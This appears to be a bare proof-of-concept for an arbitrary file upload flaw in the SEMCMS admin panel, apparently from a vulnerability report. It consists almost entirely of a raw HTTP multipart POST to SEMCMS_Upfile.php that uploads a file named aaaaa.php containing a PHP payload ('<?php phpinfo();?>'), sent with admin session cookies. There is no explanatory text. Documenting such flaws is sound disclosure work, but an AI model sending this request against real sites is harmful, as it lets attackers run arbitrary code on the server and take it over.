 POST /qsyx_admin/SEMCMS_Upfile.php HTTP/1.1
Host: test.com
Content-Length: 694
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://test.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarykpw0sr0qQYivskEr
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
Referer: http://test.com/qsyx_admin/SEMCMS_upload.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: scusername=%E6%80%BB%E8%B4%A6%E5%8F%B7; scuser=c4ca4238a0b923820dcc509a6f75849b; scus
Connection: close
------WebKitFormBoundarykpw0sr0qQYivskEr
Content-Disposition: form-data; name="wname"
aaaaa
------WebKitFormBoundarykpw0sr0qQYivskEr
Content-Disposition: form-data; name="file"; filename="aaaaa.php"
Content-Type: application/octet-stream
<?php phpinfo();?>
------WebKitFormBoundarykpw0sr0qQYivskEr
Content-Disposition: form-data; name="imageurl"